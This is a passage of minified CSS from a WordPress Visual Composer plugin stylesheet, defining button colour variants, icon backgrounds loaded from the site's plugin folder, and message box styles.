.5s}.vc_btn-sandy_brown:hover,a.vc_btn-sandy_brown:hover,button.vc_btn-sandy_brown:hover{background-color:#f57f4b;color:#f7f7f7!important}.vc_btn-sandy_brown.vc_btn_outlined,.vc_btn-sandy_brown.vc_btn_square_outlined,a.vc_btn-sandy_brown.vc_btn_outlined,a.vc_btn-sandy_brown.vc_btn_square_outlined,button.vc_btn-sandy_brown.vc_btn_outlined,button.vc_btn-sandy_brown.vc_btn_square_outlined{color:#f79468!important}.vc_btn-sandy_brown.vc_btn_outlined:hover,.vc_btn-sandy_brown.vc_btn_square_outlined:hover,a.vc_btn-sandy_brown.vc_btn_outlined:hover,a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,button.vc_btn-sandy_brown.vc_btn_outlined:hover,button.vc_btn-sandy_brown.vc_btn_square_outlined:hover{border-color:#f57f4b}.vc_btn-sandy_brown.vc_btn_3d,a.vc_btn-sandy_brown.vc_btn_3d,button.vc_btn-sandy_brown.vc_btn_3d{box-shadow:0 5px 0 #f46e33;margin-bottom:5px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #f46e33;margin-bottom:3px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #f46e33;margin-bottom:4px}.vc_btn-purple,a.vc_btn-purple,button.vc_btn-purple{background-color:#b97ebb;color:#fff!important;transition:all .5s}.vc_btn-purple:hover,a.vc_btn-purple:hover,button.vc_btn-purple:hover{background-color:#ae6ab0;color:#f7f7f7!important}.vc_btn-purple.vc_btn_outlined,.vc_btn-purple.vc_btn_square_outlined,a.vc_btn-purple.vc_btn_outlined,a.vc_btn-purple.vc_btn_square_outlined,button.vc_btn-purple.vc_btn_outlined,button.vc_btn-purple.vc_btn_square_outlined{color:#b97ebb!important}.vc_btn-purple.vc_btn_outlined:hover,.vc_btn-purple.vc_btn_square_outlined:hover,a.vc_btn-purple.vc_btn_outlined:hover,a.vc_btn-purple.vc_btn_square_outlined:hover,button.vc_btn-purple.vc_btn_outlined:hover,button.vc_btn-purple.vc_btn_square_outlined:hover{border-color:#ae6ab0}.vc_btn-purple.vc_btn_3d,a.vc_btn-purple.vc_btn_3d,button.vc_btn-purple.vc_btn_3d{box-shadow:0 5px 0 #a559a8;margin-bottom:5px}.vc_btn-purple.vc_btn_3d.vc_btn_xs,a.vc_btn-purple.vc_btn_3d.vc_btn_xs,button.vc_btn-purple.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #a559a8;margin-bottom:3px}.vc_btn-purple.vc_btn_3d.vc_btn_sm,a.vc_btn-purple.vc_btn_3d.vc_btn_sm,button.vc_btn-purple.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #a559a8;margin-bottom:4px}.vc_btn-white,a.vc_btn-white,button.vc_btn-white{background-color:#fff;color:#666!important;transition:all .5s}.vc_btn-white:hover,a.vc_btn-white:hover,button.vc_btn-white:hover{background-color:#f0f0f0;color:#5e5e5e!important}.vc_btn-white.vc_btn_outlined,.vc_btn-white.vc_btn_square_outlined,a.vc_btn-white.vc_btn_outlined,a.vc_btn-white.vc_btn_square_outlined,button.vc_btn-white.vc_btn_outlined,button.vc_btn-white.vc_btn_square_outlined{color:#fff!important}.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{border-color:#f0f0f0}.vc_btn-white.vc_btn_3d,a.vc_btn-white.vc_btn_3d,button.vc_btn-white.vc_btn_3d{box-shadow:0 5px 0 #e3e3e3;margin-bottom:5px}.vc_btn-white.vc_btn_3d.vc_btn_xs,a.vc_btn-white.vc_btn_3d.vc_btn_xs,button.vc_btn-white.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #e3e3e3;margin-bottom:3px}.vc_btn-white.vc_btn_3d.vc_btn_sm,a.vc_btn-white.vc_btn_3d.vc_btn_sm,button.vc_btn-white.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #e3e3e3;margin-bottom:4px}.vc_btn-grace,a.vc_btn-grace,button.vc_btn-grace{background-color:#aed13b;color:#fff!important;transition:all .5s}.vc_btn-grace:hover,a.vc_btn-grace:hover,button.vc_btn-grace:hover{background-color:#9ec02d;color:#f7f7f7!important}.vc_btn-grace.vc_btn_outlined,.vc_btn-grace.vc_btn_square_outlined,a.vc_btn-grace.vc_btn_outlined,a.vc_btn-grace.vc_btn_square_outlined,button.vc_btn-grace.vc_btn_outlined,button.vc_btn-grace.vc_btn_square_outlined{color:#aed13b!important}.vc_btn-grace.vc_btn_outlined:hover,.vc_btn-grace.vc_btn_square_outlined:hover,a.vc_btn-grace.vc_btn_outlined:hover,a.vc_btn-grace.vc_btn_square_outlined:hover,button.vc_btn-grace.vc_btn_outlined:hover,button.vc_btn-grace.vc_btn_square_outlined:hover{border-color:#9ec02d}.vc_btn-grace.vc_btn_3d,a.vc_btn-grace.vc_btn_3d,button.vc_btn-grace.vc_btn_3d{box-shadow:0 5px 0 #8dac28;margin-bottom:5px}.vc_btn-grace.vc_btn_3d.vc_btn_xs,a.vc_btn-grace.vc_btn_3d.vc_btn_xs,button.vc_btn-grace.vc_btn_3d.vc_btn_xs{box-shadow:0 3px 0 #8dac28;margin-bottom:3px}.vc_btn-grace.vc_btn_3d.vc_btn_sm,a.vc_btn-grace.vc_btn_3d.vc_btn_sm,button.vc_btn-grace.vc_btn_3d.vc_btn_sm{box-shadow:0 4px 0 #8dac28;margin-bottom:4px}.vc_btn-default,a.vc_btn-default,button.vc_btn-default{color:#7d7d7d;background-color:#fff;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-default:focus,.vc_btn-default:hover,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-default:focus,a.vc_btn-default:hover,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-default:focus,button.vc_btn-default:hover{color:#7d7d7d;background-color:#e6e6e6;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,a.vc_btn-default.active,a.vc_btn-default:active,button.vc_btn-default.active,button.vc_btn-default:active{background-image:none}.vc_btn-default.disabled,.vc_btn-default.disabled.active,.vc_btn-default.disabled:active,.vc_btn-default.disabled:focus,.vc_btn-default.disabled:hover,.vc_btn-default[disabled],.vc_btn-default[disabled].active,.vc_btn-default[disabled]:active,.vc_btn-default[disabled]:focus,.vc_btn-default[disabled]:hover,a.vc_btn-default.disabled,a.vc_btn-default.disabled.active,a.vc_btn-default.disabled:active,a.vc_btn-default.disabled:focus,a.vc_btn-default.disabled:hover,a.vc_btn-default[disabled],a.vc_btn-default[disabled].active,a.vc_btn-default[disabled]:active,a.vc_btn-default[disabled]:focus,a.vc_btn-default[disabled]:hover,button.vc_btn-default.disabled,button.vc_btn-default.disabled.active,button.vc_btn-default.disabled:active,button.vc_btn-default.disabled:focus,button.vc_btn-default.disabled:hover,button.vc_btn-default[disabled],button.vc_btn-default[disabled].active,button.vc_btn-default[disabled]:active,button.vc_btn-default[disabled]:focus,button.vc_btn-default[disabled]:hover,fieldset[disabled] .vc_btn-default,fieldset[disabled] .vc_btn-default.active,fieldset[disabled] .vc_btn-default:active,fieldset[disabled] .vc_btn-default:focus,fieldset[disabled] .vc_btn-default:hover,fieldset[disabled] a.vc_btn-default,fieldset[disabled] a.vc_btn-default.active,fieldset[disabled] a.vc_btn-default:active,fieldset[disabled] a.vc_btn-default:focus,fieldset[disabled] a.vc_btn-default:hover,fieldset[disabled] button.vc_btn-default,fieldset[disabled] button.vc_btn-default.active,fieldset[disabled] button.vc_btn-default:active,fieldset[disabled] button.vc_btn-default:focus,fieldset[disabled] button.vc_btn-default:hover{background-color:#fff;border-color:transparent}.vc_btn-default .badge,a.vc_btn-default .badge,button.vc_btn-default .badge{color:#fff;background-color:#7d7d7d}.vc_btn-primary,a.vc_btn-primary,button.vc_btn-primary{color:#fff;background-color:#00aef0;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-primary:focus,.vc_btn-primary:hover,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-primary:focus,a.vc_btn-primary:hover,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-primary:focus,button.vc_btn-primary:hover{color:#fff;background-color:#0089bd;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,a.vc_btn-primary.active,a.vc_btn-primary:active,button.vc_btn-primary.active,button.vc_btn-primary:active{background-image:none}.vc_btn-primary.disabled,.vc_btn-primary.disabled.active,.vc_btn-primary.disabled:active,.vc_btn-primary.disabled:focus,.vc_btn-primary.disabled:hover,.vc_btn-primary[disabled],.vc_btn-primary[disabled].active,.vc_btn-primary[disabled]:active,.vc_btn-primary[disabled]:focus,.vc_btn-primary[disabled]:hover,a.vc_btn-primary.disabled,a.vc_btn-primary.disabled.active,a.vc_btn-primary.disabled:active,a.vc_btn-primary.disabled:focus,a.vc_btn-primary.disabled:hover,a.vc_btn-primary[disabled],a.vc_btn-primary[disabled].active,a.vc_btn-primary[disabled]:active,a.vc_btn-primary[disabled]:focus,a.vc_btn-primary[disabled]:hover,button.vc_btn-primary.disabled,button.vc_btn-primary.disabled.active,button.vc_btn-primary.disabled:active,button.vc_btn-primary.disabled:focus,button.vc_btn-primary.disabled:hover,button.vc_btn-primary[disabled],button.vc_btn-primary[disabled].active,button.vc_btn-primary[disabled]:active,button.vc_btn-primary[disabled]:focus,button.vc_btn-primary[disabled]:hover,fieldset[disabled] .vc_btn-primary,fieldset[disabled] .vc_btn-primary.active,fieldset[disabled] .vc_btn-primary:active,fieldset[disabled] .vc_btn-primary:focus,fieldset[disabled] .vc_btn-primary:hover,fieldset[disabled] a.vc_btn-primary,fieldset[disabled] a.vc_btn-primary.active,fieldset[disabled] a.vc_btn-primary:active,fieldset[disabled] a.vc_btn-primary:focus,fieldset[disabled] a.vc_btn-primary:hover,fieldset[disabled] button.vc_btn-primary,fieldset[disabled] button.vc_btn-primary.active,fieldset[disabled] button.vc_btn-primary:active,fieldset[disabled] button.vc_btn-primary:focus,fieldset[disabled] button.vc_btn-primary:hover{background-color:#00aef0;border-color:transparent}.vc_btn-primary .badge,a.vc_btn-primary .badge,button.vc_btn-primary .badge{color:#00aef0;background-color:#fff}.vc_btn-success,a.vc_btn-success,button.vc_btn-success{color:#fff;background-color:#5cb85c;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-success:focus,.vc_btn-success:hover,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-success:focus,a.vc_btn-success:hover,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-success:focus,button.vc_btn-success:hover{color:#fff;background-color:#449d44;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,a.vc_btn-success.active,a.vc_btn-success:active,button.vc_btn-success.active,button.vc_btn-success:active{background-image:none}.vc_btn-success.disabled,.vc_btn-success.disabled.active,.vc_btn-success.disabled:active,.vc_btn-success.disabled:focus,.vc_btn-success.disabled:hover,.vc_btn-success[disabled],.vc_btn-success[disabled].active,.vc_btn-success[disabled]:active,.vc_btn-success[disabled]:focus,.vc_btn-success[disabled]:hover,a.vc_btn-success.disabled,a.vc_btn-success.disabled.active,a.vc_btn-success.disabled:active,a.vc_btn-success.disabled:focus,a.vc_btn-success.disabled:hover,a.vc_btn-success[disabled],a.vc_btn-success[disabled].active,a.vc_btn-success[disabled]:active,a.vc_btn-success[disabled]:focus,a.vc_btn-success[disabled]:hover,button.vc_btn-success.disabled,button.vc_btn-success.disabled.active,button.vc_btn-success.disabled:active,button.vc_btn-success.disabled:focus,button.vc_btn-success.disabled:hover,button.vc_btn-success[disabled],button.vc_btn-success[disabled].active,button.vc_btn-success[disabled]:active,button.vc_btn-success[disabled]:focus,button.vc_btn-success[disabled]:hover,fieldset[disabled] .vc_btn-success,fieldset[disabled] .vc_btn-success.active,fieldset[disabled] .vc_btn-success:active,fieldset[disabled] .vc_btn-success:focus,fieldset[disabled] .vc_btn-success:hover,fieldset[disabled] a.vc_btn-success,fieldset[disabled] a.vc_btn-success.active,fieldset[disabled] a.vc_btn-success:active,fieldset[disabled] a.vc_btn-success:focus,fieldset[disabled] a.vc_btn-success:hover,fieldset[disabled] button.vc_btn-success,fieldset[disabled] button.vc_btn-success.active,fieldset[disabled] button.vc_btn-success:active,fieldset[disabled] button.vc_btn-success:focus,fieldset[disabled] button.vc_btn-success:hover{background-color:#5cb85c;border-color:transparent}.vc_btn-success .badge,a.vc_btn-success .badge,button.vc_btn-success .badge{color:#5cb85c;background-color:#fff}.vc_btn-info,a.vc_btn-info,button.vc_btn-info{color:#fff;background-color:#5bc0de;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-info:focus,.vc_btn-info:hover,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-info:focus,a.vc_btn-info:hover,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-info:focus,button.vc_btn-info:hover{color:#fff;background-color:#31b0d5;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,a.vc_btn-info.active,a.vc_btn-info:active,button.vc_btn-info.active,button.vc_btn-info:active{background-image:none}.vc_btn-info.disabled,.vc_btn-info.disabled.active,.vc_btn-info.disabled:active,.vc_btn-info.disabled:focus,.vc_btn-info.disabled:hover,.vc_btn-info[disabled],.vc_btn-info[disabled].active,.vc_btn-info[disabled]:active,.vc_btn-info[disabled]:focus,.vc_btn-info[disabled]:hover,a.vc_btn-info.disabled,a.vc_btn-info.disabled.active,a.vc_btn-info.disabled:active,a.vc_btn-info.disabled:focus,a.vc_btn-info.disabled:hover,a.vc_btn-info[disabled],a.vc_btn-info[disabled].active,a.vc_btn-info[disabled]:active,a.vc_btn-info[disabled]:focus,a.vc_btn-info[disabled]:hover,button.vc_btn-info.disabled,button.vc_btn-info.disabled.active,button.vc_btn-info.disabled:active,button.vc_btn-info.disabled:focus,button.vc_btn-info.disabled:hover,button.vc_btn-info[disabled],button.vc_btn-info[disabled].active,button.vc_btn-info[disabled]:active,button.vc_btn-info[disabled]:focus,button.vc_btn-info[disabled]:hover,fieldset[disabled] .vc_btn-info,fieldset[disabled] .vc_btn-info.active,fieldset[disabled] .vc_btn-info:active,fieldset[disabled] .vc_btn-info:focus,fieldset[disabled] .vc_btn-info:hover,fieldset[disabled] a.vc_btn-info,fieldset[disabled] a.vc_btn-info.active,fieldset[disabled] a.vc_btn-info:active,fieldset[disabled] a.vc_btn-info:focus,fieldset[disabled] a.vc_btn-info:hover,fieldset[disabled] button.vc_btn-info,fieldset[disabled] button.vc_btn-info.active,fieldset[disabled] button.vc_btn-info:active,fieldset[disabled] button.vc_btn-info:focus,fieldset[disabled] button.vc_btn-info:hover{background-color:#5bc0de;border-color:transparent}.vc_btn-info .badge,a.vc_btn-info .badge,button.vc_btn-info .badge{color:#5bc0de;background-color:#fff}.vc_btn-warning,a.vc_btn-warning,button.vc_btn-warning{color:#fff;background-color:#f0ad4e;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,.vc_btn-warning:focus,.vc_btn-warning:hover,a.vc_btn-warning.active,a.vc_btn-warning:active,a.vc_btn-warning:focus,a.vc_btn-warning:hover,button.vc_btn-warning.active,button.vc_btn-warning:active,button.vc_btn-warning:focus,button.vc_btn-warning:hover{color:#fff;background-color:#ec971f;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,a.vc_btn-warning.active,a.vc_btn-warning:active,button.vc_btn-warning.active,button.vc_btn-warning:active{background-image:none}.vc_btn-warning.disabled,.vc_btn-warning.disabled.active,.vc_btn-warning.disabled:active,.vc_btn-warning.disabled:focus,.vc_btn-warning.disabled:hover,.vc_btn-warning[disabled],.vc_btn-warning[disabled].active,.vc_btn-warning[disabled]:active,.vc_btn-warning[disabled]:focus,.vc_btn-warning[disabled]:hover,a.vc_btn-warning.disabled,a.vc_btn-warning.disabled.active,a.vc_btn-warning.disabled:active,a.vc_btn-warning.disabled:focus,a.vc_btn-warning.disabled:hover,a.vc_btn-warning[disabled],a.vc_btn-warning[disabled].active,a.vc_btn-warning[disabled]:active,a.vc_btn-warning[disabled]:focus,a.vc_btn-warning[disabled]:hover,button.vc_btn-warning.disabled,button.vc_btn-warning.disabled.active,button.vc_btn-warning.disabled:active,button.vc_btn-warning.disabled:focus,button.vc_btn-warning.disabled:hover,button.vc_btn-warning[disabled],button.vc_btn-warning[disabled].active,button.vc_btn-warning[disabled]:active,button.vc_btn-warning[disabled]:focus,button.vc_btn-warning[disabled]:hover,fieldset[disabled] .vc_btn-warning,fieldset[disabled] .vc_btn-warning.active,fieldset[disabled] .vc_btn-warning:active,fieldset[disabled] .vc_btn-warning:focus,fieldset[disabled] .vc_btn-warning:hover,fieldset[disabled] a.vc_btn-warning,fieldset[disabled] a.vc_btn-warning.active,fieldset[disabled] a.vc_btn-warning:active,fieldset[disabled] a.vc_btn-warning:focus,fieldset[disabled] a.vc_btn-warning:hover,fieldset[disabled] button.vc_btn-warning,fieldset[disabled] button.vc_btn-warning.active,fieldset[disabled] button.vc_btn-warning:active,fieldset[disabled] button.vc_btn-warning:focus,fieldset[disabled] button.vc_btn-warning:hover{background-color:#f0ad4e;border-color:transparent}.vc_btn-warning .badge,a.vc_btn-warning .badge,button.vc_btn-warning .badge{color:#f0ad4e;background-color:#fff}.vc_btn-danger,a.vc_btn-danger,button.vc_btn-danger{color:#fff;background-color:#d9534f;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-danger:focus,.vc_btn-danger:hover,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-danger:focus,a.vc_btn-danger:hover,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-danger:focus,button.vc_btn-danger:hover{color:#fff;background-color:#c9302c;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,a.vc_btn-danger.active,a.vc_btn-danger:active,button.vc_btn-danger.active,button.vc_btn-danger:active{background-image:none}.vc_btn-danger.disabled,.vc_btn-danger.disabled.active,.vc_btn-danger.disabled:active,.vc_btn-danger.disabled:focus,.vc_btn-danger.disabled:hover,.vc_btn-danger[disabled],.vc_btn-danger[disabled].active,.vc_btn-danger[disabled]:active,.vc_btn-danger[disabled]:focus,.vc_btn-danger[disabled]:hover,a.vc_btn-danger.disabled,a.vc_btn-danger.disabled.active,a.vc_btn-danger.disabled:active,a.vc_btn-danger.disabled:focus,a.vc_btn-danger.disabled:hover,a.vc_btn-danger[disabled],a.vc_btn-danger[disabled].active,a.vc_btn-danger[disabled]:active,a.vc_btn-danger[disabled]:focus,a.vc_btn-danger[disabled]:hover,button.vc_btn-danger.disabled,button.vc_btn-danger.disabled.active,button.vc_btn-danger.disabled:active,button.vc_btn-danger.disabled:focus,button.vc_btn-danger.disabled:hover,button.vc_btn-danger[disabled],button.vc_btn-danger[disabled].active,button.vc_btn-danger[disabled]:active,button.vc_btn-danger[disabled]:focus,button.vc_btn-danger[disabled]:hover,fieldset[disabled] .vc_btn-danger,fieldset[disabled] .vc_btn-danger.active,fieldset[disabled] .vc_btn-danger:active,fieldset[disabled] .vc_btn-danger:focus,fieldset[disabled] .vc_btn-danger:hover,fieldset[disabled] a.vc_btn-danger,fieldset[disabled] a.vc_btn-danger.active,fieldset[disabled] a.vc_btn-danger:active,fieldset[disabled] a.vc_btn-danger:focus,fieldset[disabled] a.vc_btn-danger:hover,fieldset[disabled] button.vc_btn-danger,fieldset[disabled] button.vc_btn-danger.active,fieldset[disabled] button.vc_btn-danger:active,fieldset[disabled] button.vc_btn-danger:focus,fieldset[disabled] button.vc_btn-danger:hover{background-color:#d9534f;border-color:transparent}.vc_btn-danger .badge,a.vc_btn-danger .badge,button.vc_btn-danger .badge{color:#d9534f;background-color:#fff}.vc_button-2-wrapper{display:inline-block;vertical-align:middle}.vc_button-2-wrapper.vc_button-2-align-left{display:block;text-align:left}.vc_button-2-wrapper.vc_button-2-align-right{display:block;text-align:right}.vc_button-2-wrapper.vc_button-2-align-center{display:block;text-align:center}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_btn-large i.icon{height:19px;margin-left:9px}.wpb_btn-small i.icon{height:15px}.wpb_btn-mini i.icon{display:none}.wpb_address_book i.icon,option.wpb_address_book{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/address-book.png) no-repeat right center}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png) no-repeat right center}.wpb_anchor i.icon,option.wpb_anchor{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/anchor.png) no-repeat right center}.wpb_application_image i.icon,option.wpb_application_image{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/application-image.png) no-repeat right center}.wpb_arrow i.icon,option.wpb_arrow{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/arrow.png) no-repeat right center}.wpb_asterisk i.icon,option.wpb_asterisk{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/asterisk.png) no-repeat right center}.wpb_hammer i.icon,option.wpb_hammer{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png) no-repeat right center}.wpb_balloon i.icon,option.wpb_balloon{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon.png) no-repeat right center}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png) no-repeat right center}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png) no-repeat right center}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png) no-repeat right center}.wpb_battery i.icon,option.wpb_battery{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/battery-full.png) no-repeat right center}.wpb_binocular i.icon,option.wpb_binocular{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/binocular.png) no-repeat right center}.wpb_document_excel i.icon,option.wpb_document_excel{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png) no-repeat right center}.wpb_document_image i.icon,option.wpb_document_image{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png) no-repeat right center}.wpb_document_music i.icon,option.wpb_document_music{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png) no-repeat right center}.wpb_document_office i.icon,option.wpb_document_office{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png) no-repeat right center}.wpb_document_pdf i.icon,option.wpb_document_pdf{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png) no-repeat right center}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png) no-repeat right center}.wpb_document_word i.icon,option.wpb_document_word{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png) no-repeat right center}.wpb_bookmark i.icon,option.wpb_bookmark{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/bookmark.png) no-repeat right center}.wpb_camcorder i.icon,option.wpb_camcorder{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/camcorder.png) no-repeat right center}.wpb_camera i.icon,option.wpb_camera{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/camera.png) no-repeat right center}.wpb_chart i.icon,option.wpb_chart{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/chart.png) no-repeat right center}.wpb_chart_pie i.icon,option.wpb_chart_pie{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png) no-repeat right center}.wpb_clock i.icon,option.wpb_clock{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/clock.png) no-repeat right center}.wpb_play i.icon,option.wpb_play{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/control.png) no-repeat right center}.wpb_fire i.icon,option.wpb_fire{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/fire.png) no-repeat right center}.wpb_heart i.icon,option.wpb_heart{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/heart.png) no-repeat right center}.wpb_mail i.icon,option.wpb_mail{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/mail.png) no-repeat right center}.wpb_shield i.icon,option.wpb_shield{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png) no-repeat right center}.wpb_video i.icon,option.wpb_video{background:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/video.png) no-repeat right center}.vc_column_container .vc_btn,.vc_column_container .wpb_button{margin-top:5px;margin-bottom:5px}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.73913043px 0;padding:1em 1em 1em 4em;position:relative;font-size:1em;box-sizing:border-box}.vc_message_box>p:first-child{margin-top:0}.vc_message_box>p:last-child{margin-bottom:0}.vc_message_box-icon{bottom:0;font-size:1em;font-style:normal;left:0;position:absolute;top:0;width:4em}.vc_message_box-icon>*{font-size:1.7em;line-height:1;font-style:normal;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.vc_message_box-icon>.fa{font-size:1.7em;line-height:1}.vc_color-blue.vc_message_box{color:#364a8a;border-color:#c5cff0;background-color:#edf1fa}.vc_color-blue.vc_message_box .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#5472d2}.vc_color-blue.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-blue.vc_message_box-outline,.vc_color-blue.vc_message_box-solid-icon{color:#364a8a;border-color:#5472d2;background-color:transparent}.vc_color-blue.vc_message_box-outline .vc_message_box-icon,.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#5472d2}.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#5472d2}.vc_color-blue.vc_message_box-3d{box-shadow:0 5px 0 #9daee5}.vc_color-turquoise.vc_message_box{color:#085b61;border-color:#c6ecee;background-color:#ebfcfd}.vc_color-turquoise.vc_message_box .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-turquoise.vc_message_box-outline,.vc_color-turquoise.vc_message_box-solid-icon{color:#085b61;border-color:#00c1cf;background-color:transparent}.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#00c1cf}.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon{color:#fff;background-color:#00c1cf}.vc_color-turquoise.vc_message_box-3d{box-shadow:0 5px 0 #9fdee3}.vc_color-pink.vc_message_box{color:#d82e21;border-color:#ffd8d6;background-color:#fff0ef}.vc_color-pink.vc_message_box .vc_message_box-icon{color:#fe6c61}.vc_color-pink.vc_message_box-solid{color:#fff;border-color:transparent;background-color:#fe6c61}.vc_color-pink.vc_message_box-solid .vc_message_box-icon{color:#fff}.vc_color-pink.vc_message_box-outline,.vc_color-pink.vc_message_box-solid-icon{color:#d82e21;border-color:#fe6c61;background-color:transparent}.vc_color-pink.vc_message_box-outline .vc_message_box-icon,.vc_color-pink.vc_message_box-solid-icon 